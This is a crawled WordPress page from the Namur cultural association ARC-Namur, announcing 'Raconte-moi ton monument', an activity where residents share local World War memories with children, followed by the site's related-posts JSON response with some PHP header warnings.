	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="http://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-700" class="post-700 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
			
		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-12.51.09-2.png?resize=952%2C897)">
			<div class="entry-media-thumb" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-12.51.09-2.png?resize=952%2C640); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://www.arcnamur.be/category/non-classe/" rel="category tag">Non classé</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Raconte-moi ton monument</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="http://www.arcnamur.be/author/arc-namur/">ARC-Namur</a></span></span> on <span class="posted-on"><a href="http://www.arcnamur.be/raconte-moi-ton-monument/" rel="bookmark"><time class="entry-date published" datetime="2018-02-08T12:52:11+01:00">8 février 2018</time><time class="updated" datetime="2021-08-11T11:49:51+02:00">11 août 2021</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3 style="text-align: center;">Vous êtes féru(e) d&#8217;histoire locale ?<br />
Vous êtes passionné(e) par la première (ou seconde) guerre mondiale ?<br />
Vous aimeriez partager des souvenirs, des documents ou témoignages aux enfants de votre localité ?</h3>
<h2 style="text-align: center;">Prenez part à l&#8217;activité<br />
<strong>«&nbsp;Raconte-moi ton monument&nbsp;» !</strong></h2>
<p style="text-align: left;">Pour plus d&#8217;informations, cliquez <a href="http://www.arcnamur.be/racontemoitonmonument-philosophie/"><span style="color: #0000ff;">ici</span></a>.<strong><br />
</strong></p>
<p style="text-align: center;">
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-700" class="share-facebook sd-button share-icon" href="http://www.arcnamur.be/raconte-moi-ton-monument/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-700" class="share-twitter sd-button share-icon" href="http://www.arcnamur.be/raconte-moi-ton-monument/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="http://www.arcnamur.be/raconte-moi-ton-monument/?share=jetpack-whatsapp" target="_blank" title="Cliquez pour partager sur WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.arcnamur.be/a-la-recherche-dune-terre-daccueil-la-fuite-de-naget-et-amel/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">A la recherche d’une terre d’accueil : la fuite de Naget et Amel</span></div></a></div><div class="nav-next"><a href="http://www.arcnamur.be/maria-callas-in-concert-the-hologram-tour/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Maria Callas in concert. The hologram tour</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.arcnamur.be\/raconte-moi-ton-monument\/":700};
	</script>
				<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"700\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "700" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/raconte-moi-ton-monument/?relatedposts=1
body_size: 1461
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/jetpack/modules/related-posts/jetpack-related-posts.php on line 1169

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-includes/functions.php on line 6988
{"version":"20240116","show_thumbnails":false,"show_date":false,"show_context":false,"layout":"grid","headline":"Articles similaires","items":[{"id":962,"url":"http:\/\/www.arcnamur.be\/raconte-moi-ton-monument-evenement-vierves-sur-viroin\/","url_meta":{"origin":700,"position":0},"title":"Raconte-moi ton monument : \u00e9v\u00e9nement Vierves-sur-Viroin !","author":"ARC-Namur","date":"13 juin 2018","format":false,"excerpt":"Mardi 26 juin 2018 - 13h30 Le 11 novembre prochain, les monuments aux morts de toutes les localit\u00e9s seront le th\u00e9\u00e2tre des comm\u00e9morations de la Premi\u00e8re Guerre mondiale. Ces monuments, \u00e9difices remplis d\u2019\u00e9l\u00e9ments symboliques, incarnent physiquement le souvenir des \u00e9v\u00e9nements de 14-18. Au-del\u00e0 des noms grav\u00e9s dans la pierre, la\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/06\/20180228_110329-e1528898952748.jpg?fit=675%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/06\/20180228_110329-e1528898952748.jpg?fit=675%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/06\/20180228_110329-e1528898952748.jpg?fit=675%2C1200&resize=525%2C300 1.5x"},"classes":[]},{"id":2135,"url":"http:\/\/www.arcnamur.be\/raconte-moi-ton-quartier-2\/","url_meta":{"origin":700,"position":1},"title":"Raconte-moi ton quartier","author":"ARC-Namur","date":"20 janvier 2020","format":false,"excerpt":"Vous avez envie de nous parler du centre de Namur\u00a0? De nous raconter une anecdote, un souvenir, un fait d\u2019histoire, ou un r\u00eave\u00a0\u00e0 son propos\u00a0? Envie de partager votre point de vue sur l\u2019\u00e9volution de ce quartier, sur la vie en son sein\u00a0? Si oui, cette activit\u00e9 est faite pour\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2020\/01\/Visuel-RMTQ.jpg?fit=849%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2020\/01\/Visuel-RMTQ.jpg?fit=849%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2020\/01\/Visuel-RMTQ.jpg?fit=849%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2020\/01\/Visuel-RMTQ.jpg?fit=849%2C1200&resize=700%2C400 2x"},"classes":[]},{"id":2667,"url":"http:\/\/www.arcnamur.be\/balade-contee-a-faire-au-sein-de-sa-bulle\/","url_meta":{"origin":700,"position":2},"title":"Balade cont\u00e9e \u00e0 faire au sein de sa bulle","author":"ARC-Namur","date":"19 mars 2021","format":false,"excerpt":"Raconte-moi ton quartier A Namur, on aime prendre le temps\u2026 et ce ne sont pas l\u2019embl\u00e9matique escargot ou encore la Tortue nouvelle qui diront le contraire. C\u2019est en prenant le temps que l\u2019on se met \u00e0 observer, contempler, imaginer, r\u00eaver, inventer, cr\u00e9er,\u2026 et que serait le monde sans cela ?\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/Parcours-1-scaled.jpeg?fit=854%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/Parcours-1-scaled.jpeg?fit=854%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/Parcours-1-scaled.jpeg?fit=854%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/Parcours-1-scaled.jpeg?fit=854%2C1200&resize=700%2C400 2x"},"classes":[]}]}